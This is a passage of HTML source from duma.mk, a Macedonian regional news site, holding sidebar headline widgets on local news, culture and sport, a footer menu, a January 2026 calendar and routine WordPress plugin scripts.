		<li><a href="https://duma.mk/vesti-2/trenazhni-letovi-na-trite-protivpozharni-er-traktor-avioni/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/ертрактори-2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Тренажни летови на трите противпожарни „Ер Трактор“ авиони</span></a></li>
		<li><a href="https://duma.mk/vesti-2/amsm-drzhavnite-patishta-se-proodni-na-odredeni-delovi-ima-namalena-vidlivost/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/камион-150x150.webp" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">АМСМ: Државните патишта се проодни,  на одредени делови има намалена видливост</span></a></li>
		<li><a href="https://duma.mk/vesti-2/ciklon-od-dzhenova-od-nedela-vecher-nosi-obilni-vrnezhi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-56-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Циклон од Џенова, од недела вечер, носи обилни врнежи</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-3" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<div class="widget-title">Култура</div>
	<ul>
		<li><a href="https://duma.mk/region/promovirana-stihozbirkata-ljubovta-e-zhivoten-razvoj-na-m-r-bozhidar-jovikj/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/БОЖО-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Промовирана стихозбирката „Љубовта е животен развој“ на м-р Божидар Јовиќ</span></a></li>
		<li><a href="https://duma.mk/region/koncertna-vecher-so-blagoj-lamnjov-po-veleshki-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20260117_211749-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Концертна вечер со Благој Ламњов &#8211; по велешки! (видео)</span></a></li>
		<li><a href="https://duma.mk/region/vecher-so-klarinetistot-blagoj-lamnjov-ovaa-sabota-vo-hotel-romantik-na-veleshko-ezero-mladost/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/klarinet-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">„Вечер со кларинетистот Благој Ламњов“, оваа сабота, во хотел „Романтик“ на велешко езеро „Младост“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-4" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-4" class="rpwwt-widget">
<div class="widget-title">Спорт</div>
	<ul>
		<li><a href="https://duma.mk/sport/videoprof-d-r-nikovski-veles-i-makedonija-povekje-da-vlozhuvaat-vo-sportot-i-vo-mladitetaka-se-sozdavaat-zdrava-idnina-i-nacija/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Никодиноски-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео)Проф д-р Никовски: Велес и Македонија повеќе да вложуваат во спортот и во младите,така се создаваат здрава иднина и нација</span></a></li>
		<li><a href="https://duma.mk/sport/teniserkata-marija-prpeva-edna-od-12-te-sportski-nadezhi-na-veles-video-i-foto/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Прпева-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Тенисерката Марија Прпева &#8211; една од 12-те спортски надежи на Велес (видео и фото)</span></a></li>
		<li><a href="https://duma.mk/region/ima-li-nadezh-za-veles-grad-na-sportisti-kako-petrushev/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20251226_212533-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Има ли надеж за „Велес &#8211; град на спортисти како Петрушев?“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-47" class="widget_text sidebar-widget">			<div class="textwidget"></div>
		</div>		</div>
	</aside>
</div><!-- #sidebar-left -->

<div class="col-md-3">
	<aside id="sidebar-right" class="sidebar-wrap">
		<div class="sidebar-widget">
			<div id="media_video-5" class="widget_media_video sidebar-widget"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-86973-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/zXqP2UNfMNE?_=1" /><a href="https://youtu.be/zXqP2UNfMNE">https://youtu.be/zXqP2UNfMNE</a></video></div></div><div id="custom_html-26" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><!-- 
<iframe data-src="https://www.youtube.com/embed/zXqP2UNfMNE?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=zXqP2UNfMNE" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
--></div></div><div id="search-2" class="widget_search sidebar-widget"><form role="search" method="get" class="search-form" action="https://duma.mk/">
				<label>
					<span class="screen-reader-text">Пребарувај за:</span>
					<input type="search" class="search-field" placeholder="Пребарувај &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Пребарувај" />
			</form></div><div id="custom_html-4" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a href="https:/korisnicka-smetka" class="sidebar-my-account">Корисничка сметка</a></div></div><div id="text-5" class="widget_text sidebar-widget">			<div class="textwidget"><p><a href="https:/category/striming/&quot;"><img decoding="async" class="alignnone size-full wp-image-231 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif&quot;" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif" alt="" width="300" height="300" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></a></p>
</div>
		</div><div id="block-181" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>
</div><div id="block-180" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>

</div><div id="recent-posts-widget-with-thumbnails-5" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget">
<div class="widget-title">Регион</div>
	<ul>
		<li><a href="https://duma.mk/region/promovirana-stihozbirkata-ljubovta-e-zhivoten-razvoj-na-m-r-bozhidar-jovikj/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/БОЖО-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Промовирана стихозбирката „Љубовта е животен развој“ на м-р Божидар Јовиќ</span></a></li>
		<li><a href="https://duma.mk/region/lishen-od-sloboda-policiski-sluzhbenik-od-negotino-i-ushte-dvajca-lovdzhii-za-krivolovstvo-kako-i-za-otkriena-marihuana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/lisici-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Лишен од слобода полициски службеник од Неготино и уште двајца ловџии за криволовство како и за откриена марихуана</span></a></li>
		<li><a href="https://duma.mk/region/pronajden-pochinat-veleshanec-vo-negoviot-dom-i-doneseno-pochinato-dete-vo-opshta-bolnica-veles/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Велес-центар-од-хеликоптер-Дума.мк-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Пронајден починат велешанец во неговиот дом и донесено починато дете во Општа болница Велес</span></a></li>
		<li><a href="https://duma.mk/region/protest-za-plata-na-poshtenskite-rabotnici-vo-veles-ako-ne-ja-dobijat-kje-proglasat-shtrajk/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Пошта-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Протест за плата на поштенските работници во Велес &#8211; ако не ја добијат ќе прогласат штрајк</span></a></li>
		<li><a href="https://duma.mk/region/dvajca-veleshani-prviot-priveden-vo-veles-a-vtoriot-vo-negotino-za-izdrzhuvanje-zatvorski-kazni/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/svrveles-fin-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Двајца Велешани, првиот приведен во Велес а вториот во Неготино, за издржување затворски казни</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-6" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget">
<div class="widget-title">Живот</div>
	<ul>
		<li><a href="https://duma.mk/zivot/vo-vrelite-letni-denovi-hranete-se-a-izbegnuvajte-ja-slednava-hrana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/06/дете-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Во врелите летни денови хранете се а избегнувајте ја следнава храна</span></a></li>
		<li><a href="https://duma.mk/zivot/zhenite-vo-it-sektorot-zarabotuvaat-pomalku-od-nivnite-mashki-kolegi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/christin-hume-hbuwvlcytna-unsplash-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Жените во ИТ секторот заработуваат помалку од нивните машки колеги</span></a></li>
		<li><a href="https://duma.mk/zivot/suvo-ovoshje-koe-sodrzhi-vitamin-d/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/suvo-ovosje-700x406-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Суво овошје кое содржи витамин Д</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-8" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-8" class="rpwwt-widget">
<div class="widget-title">ЗАБАВА</div>
	<ul>
		<li><a href="https://duma.mk/zabava/objavena-novogodishno-vasilicharska-kalanda-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/КаландА-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Oбјавена Новогодишно &#8211; василичарска каланда (Видео)</span></a></li>
		<li><a href="https://duma.mk/region/video-bosiljchich-glumata-e-ubava-profesija-no-ima-edna-maana-glumecot-cheka-nekoj-da-go-izbere/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Босилчич-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео) Босиљчич: „Глумата е убава професија, но има една маана &#8211; глумецот чека некој да го избере!“</span></a></li>
		<li><a href="https://duma.mk/region/eminentni-makedonski-operski-pejachi-na-humanitaren-koncert-vo-veles-za-poddrshka-na-licata-so-poprechenosti/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/12/Заедно-за-нов-дом-2-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Еминентни македонски оперски пејачи на хуманитарен концерт во Велес за поддршка на лицата со попречености</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="custom_html-17" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">Состојба на патарини и гранични премини</div><div class="textwidget custom-html-widget"><a href="http://www.roads.org.mk/315/video-kameri">

<img data-src="http://duma.mk/wp-content/uploads/2021/07/Video-Kameri-GIF.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" />

</a></div></div><div id="custom_html-5" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://ourworldindata.org/explorers/coronavirus-data-explorer?zoomToSelection=true&region=Europe&hideControls=true&Metric=Confirmed+cases&Interval=Cumulative&Relative+to+Population=false&Align+outbreaks=false&country=~MKD" style="width: 100%; height: 600px; border: 0px none;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="text-6" class="widget_text sidebar-widget"><div class="widget-title">Пријатели</div>			<div class="textwidget"><div style="text-align: center;">
<p><a href="http://jugoinfo.mk/"><img decoding="async" class="alignnone size-full wp-image-211 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/jugoinfo.png" alt="" width="260" height="89" src="[data-uri]" style="--smush-placeholder-width: 260px; --smush-placeholder-aspect-ratio: 260/89;" /></a></p>
<hr />
<p><a href="http://ktv.mk/"><img decoding="async" class="alignnone size-medium wp-image-212 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/ktv.png" alt="" width="140" height="55" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/55;" /></a></p>
</div>
</div>
		</div><div id="text-12" class="widget_text sidebar-widget"><div class="widget-title">Велес-Квалитет на воздух</div>			<div class="textwidget"><p><a style="color: blue;" href="https://ekodata.live/?page=veles&amp;module=cards">Кликни за информации.</a></p>
</div>
		</div><div id="custom_html-9" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" data-src="https://www.openstreetmap.org/export/embed.html?bbox=21.76848649978638%2C41.713625737369476%2C21.77670478820801%2C41.71819062609376&amp;layer=mapnik&amp;marker=41.71590822225935%2C21.772595643997192" style="border: 1px solid black" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><br/><small><a href="https://www.openstreetmap.org/?mlat=41.71591&amp;mlon=21.77260#map=17/41.71591/21.77260&amp;layers=N">View Larger Map</a></small></div></div>		</div>
	</aside>
</div><!-- #sidebar-right -->
					</div>
				</div>
		</main><!-- #main -->
	</div><!-- #primary -->


			</div><!-- #content -->
		</div>

		<footer id="colophon" class="footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-top">
				<div class="container">
					<div class="row">
						<div id="text-9" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-167 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/logo.png" alt="" width="194" height="69" src="[data-uri]" style="--smush-placeholder-width: 194px; --smush-placeholder-aspect-ratio: 194/69;" /></p>
<p>Портал оживеан од обичниот, мал голем човек. Осмислен од секојдневието, создаден и пресоздаден од вистинските приказни на повардарието. Градовите и селата, малите и големи тајни, безценетите вредности, неоткриените мистерии, секојдневните проблеми, препреките и предизвиците, светлото и темното, поттикот и ударот на животот&#8230; И сето она што го прави Вардарскиот регион вистинското срце на Македонија.</p>
</div>
		</div><div id="nav_menu-2" class="widget_nav_menu footer-widget"><div class="footer-widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-34929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34929"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a></li>
<li id="menu-item-34930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34930"><a href="https://duma.mk/category/striming/">Стриминг</a></li>
<li id="menu-item-34931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34931"><a href="https://duma.mk/category/vesti-2/">Вести</a></li>
<li id="menu-item-34932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34932"><a href="https://duma.mk/category/region/">Вардарски регион</a></li>
<li id="menu-item-34933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34933"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
<li id="menu-item-34934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34934"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34935"><a href="https://duma.mk/category/sport/">Спорт</a></li>
<li id="menu-item-111752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111752"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115363"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div></div><div id="text-10" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-34979 aligncenter lazyload" data-src="http://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-300x300.jpg" alt="" width="300" height="300" data-srcset="https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама.jpg 300w, https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></p>
</div>
		</div><div id="calendar-2" class="widget_calendar footer-widget"><div class="footer-widget-title">Календар</div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
		<caption>јануари 2026</caption>
		<thead>
		<tr>
		<th scope="col" aria-label="понеделник">П</th>
		<th scope="col" aria-label="вторник">В</th>
		<th scope="col" aria-label="среда">С</th>
		<th scope="col" aria-label="четврток">Ч</th>
		<th scope="col" aria-label="петок">П</th>
		<th scope="col" aria-label="сабота">С</th>
		<th scope="col" aria-label="недела">Н</th>
		</tr>
		</thead>
		<tbody>
		<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://duma.mk/2026/01/01/" aria-label="Написи објавени на д.м.г">1</a></td><td><a href="https://duma.mk/2026/01/02/" aria-label="Написи објавени на д.м.г">2</a></td><td><a href="https://duma.mk/2026/01/03/" aria-label="Написи објавени на д.м.г">3</a></td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/05/" aria-label="Написи објавени на д.м.г">5</a></td><td><a href="https://duma.mk/2026/01/06/" aria-label="Написи објавени на д.м.г">6</a></td><td><a href="https://duma.mk/2026/01/07/" aria-label="Написи објавени на д.м.г">7</a></td><td><a href="https://duma.mk/2026/01/08/" aria-label="Написи објавени на д.м.г">8</a></td><td><a href="https://duma.mk/2026/01/09/" aria-label="Написи објавени на д.м.г">9</a></td><td><a href="https://duma.mk/2026/01/10/" aria-label="Написи објавени на д.м.г">10</a></td><td><a href="https://duma.mk/2026/01/11/" aria-label="Написи објавени на д.м.г">11</a></td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/12/" aria-label="Написи објавени на д.м.г">12</a></td><td><a href="https://duma.mk/2026/01/13/" aria-label="Написи објавени на д.м.г">13</a></td><td><a href="https://duma.mk/2026/01/14/" aria-label="Написи објавени на д.м.г">14</a></td><td><a href="https://duma.mk/2026/01/15/" aria-label="Написи објавени на д.м.г">15</a></td><td><a href="https://duma.mk/2026/01/16/" aria-label="Написи објавени на д.м.г">16</a></td><td><a href="https://duma.mk/2026/01/17/" aria-label="Написи објавени на д.м.г">17</a></td><td><a href="https://duma.mk/2026/01/18/" aria-label="Написи објавени на д.м.г">18</a></td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/19/" aria-label="Написи објавени на д.м.г">19</a></td><td><a href="https://duma.mk/2026/01/20/" aria-label="Написи објавени на д.м.г">20</a></td><td><a href="https://duma.mk/2026/01/21/" aria-label="Написи објавени на д.м.г">21</a></td><td><a href="https://duma.mk/2026/01/22/" aria-label="Написи објавени на д.м.г">22</a></td><td><a href="https://duma.mk/2026/01/23/" aria-label="Написи објавени на д.м.г">23</a></td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Претходни и следни месеци" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://duma.mk/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
		</nav></div></div><div id="media_image-5" class="widget_media_image footer-widget"><img width="300" height="106" data-src="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg" class="image wp-image-68640  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/106;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg 300w, https://duma.mk/wp-content/uploads/2021/05/1-3.jpg 653w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></div><div id="block-14" class="widget_block footer-widget">
<figure class="wp-block-embed is-type-wp-embed is-provider-дума-мк wp-block-embed-дума-мк"><div class="wp-block-embed__wrapper">
https:/anketi/
</div></figure>
</div>					</div>
				</div>
			</div>
			<div class="footer-bot">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
						<div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="Footer Nav"><li id="menu-item-34951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://duma.mk/za-nas/">За нас</a></li>
<li id="menu-item-34950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://duma.mk/marketing/">Маркетинг</a></li>
<li id="menu-item-34949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://duma.mk/impresum/">Импресум</a></li>
<li id="menu-item-34948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://duma.mk/kontakt/">Контакт</a></li>
<li id="menu-item-89624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89624"><a href="https://duma.mk/ureduvachka-politika/">Уредувачка политика</a></li>
<li id="menu-item-89626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89626"><a href="https://duma.mk/kodeks-na-odnesuvanje-na-vraboteni-vo-mediumot-duma-mk/">Кодекс на однесување на вработени во медиумот Дума.мк</a></li>
<li id="menu-item-35424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35424"><a href="https://duma.mk/polisa-za-privatnost/">Полиса за приватност</a></li>
<li id="menu-item-35425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35425"><a href="https://duma.mk/uslovi-za-koristenje/">Услови за користење</a></li>
</ul></div>						</div>
						<div class="col-md-4">
							<div class="footer-copyright"></div>
						</div>
						<div class="col-md-4">
							<div class="author-credits">
								Поддржано од Смартклик							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madd-old/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://duma.mk/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"mk","strings":{"mejs.download-file":"\u041f\u0440\u0435\u0437\u0435\u043c\u0438 \u0434\u0430\u0442\u043e\u0442\u0435\u043a\u0430","mejs.install-flash":"\u041a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 \u043f\u0440\u0435\u0431\u0430\u0440\u0443\u0432\u0430\u0447 \u043a\u043e\u0458 \u043d\u0435\u043c\u0430 Flash player \u0432\u043a\u043b\u0443\u0447\u0435\u043d\u043e \u0438\u043b\u0438 \u0438\u043d\u0441\u0442\u0430\u043b\u0438\u0440\u0430\u043d\u043e. \u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0432\u043a\u043b\u0443\u0447\u0435\u0442\u0435 \u0433\u043e \u0432\u0430\u0448\u0438\u043e\u0442 Flash player \u0434\u043e\u0434\u0430\u0442\u043e\u043a \u0438\u043b\u0438 \u043f\u0440\u0435\u0432\u0437\u0435\u043c\u0435\u0442\u0435 \u0458\u0430 \u043d\u0430\u0458\u043d\u043e\u0432\u0430\u0442\u0430 \u0432\u0435\u0440\u0437\u0438\u0458\u0430 \u043e\u0434 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0446\u0435\u043b \u0435\u043a\u0440\u0430\u043d","mejs.play":"\u0421\u0442\u0430\u0440\u0442","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u041f\u0440\u0438\u043a\u0430\u0436\u0443\u0432\u0430\u0447 \u043d\u0430 \u0432\u0440\u0435\u043c\u0435","mejs.time-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0447\u0438\u045a\u0430\u0442\u0430 \u041b\u0435\u0432\u0430 \u0441\u0442\u0440\u0435\u043a\u043b\u0430/\u0414\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0437\u0430 